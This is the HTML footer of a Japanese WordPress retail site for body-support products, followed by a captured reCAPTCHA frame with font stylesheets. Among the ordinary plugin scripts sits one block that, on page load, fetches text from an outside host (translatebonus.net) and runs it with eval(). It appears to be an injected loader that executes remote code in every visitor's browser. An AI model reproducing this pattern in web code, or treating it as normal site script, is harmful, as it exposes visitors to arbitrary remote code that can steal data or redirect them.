			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7xuphelpcae3
body_size: 48637
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
